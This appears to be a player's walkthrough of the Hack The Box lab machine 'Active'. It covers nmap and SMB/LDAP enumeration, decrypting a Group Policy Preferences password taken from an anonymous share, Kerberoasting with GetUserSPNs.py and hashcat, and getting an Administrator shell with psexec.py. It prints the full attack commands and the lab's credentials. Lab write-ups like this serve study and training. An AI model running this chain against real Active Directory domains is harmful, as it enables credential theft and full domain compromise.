Active

Nmap
first I started with nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-24 12:29 CDT
Nmap scan report for 10.10.10.100
Host is up (0.12s latency).
Not shown: 983 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
A lot of ports open but I can see kerberos,ldap and active directory so I started by enumerating ldap using ldapsearch
ldapsearch -x -h 10.10.10.100 -b “DC=active,DC=htb”
I didn’t get any useful info.
I tried nmap script also. No info.
then I did enum4linux
enum4linux 10.10.10.100
no usefull info except for listing smb shares:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
I tried smbmap but didn’t work ( authorization )
Also, I tried this but nothing worked:
16 nmblookup -A 10.10.10.100
17 ping 10.10.10.100
18 nmblookup 10.10.10.100
19 smbmap -H 10.10.10.100
20 smbclient -U "" -no-pass -L 10.10.10.100
21 enum4linux 10.10.10.100
18 rpcclient -U "" -N 10.10.10.100
Additionally:
Host script results:
|_clock-skew: 12h13m21s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
So no relay attacks will work because Message signing is enabled and required.
After trying smbclient I managed to connect anonymously to the directory Replication using:
smbclient //10.10.10.100/Replication
It is a copy of the SYSVOL ( read about it here: https://adsecurity.org/?p=2288 )
After enumerating the folders and getting the files, I found an xml file that contains:
the user: svc_tgs
password: edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Its AES and we are going to decrypt it using gpp-decrypt
gpp-decrypt ‘AESpassword’
Got the password: GPPstillStandingStrong2k18
I managed to connect using smbclient using the credentials.
I got the flag from Desktop
Now I decided t to enumerate ldap users so I used:
ldapsearch -x -h 10.10.10.100 -D "svc_tgs" -W 'GPPstillStandingStrong2k18' -p 389 -b "CN=SVC_TGS,CN=Users,DC=active,DC=htb" -s sub "(&(objectclass=person)(objectclass=user))" I got tons of info
Then I used GetADusers.py
GetADUsers.py -dc-ip active.hbt/svc_tgs:GPPstillStandingStrong2k18
root
back to nmap we need to do kerbroasting:
Kerberos authentication uses Service Principal Names (SPNs) to identify the account associated with a particular service instance. ldapsearch can be used to identify accounts that are configured with SPNs.
So we will use GetUsersSPN.py
GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100 -request
After we get the hash, we crack it using hashcat:
hashcat -m 13100 hashtocrack.txt /home/qunix/bugbounty/tools/SecLists/Passwords/Leaked-Databases/rockyou.txt --force
we get the Administrator password: Ticketmaster1968
Now to get the shell I tried using psexec.
psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100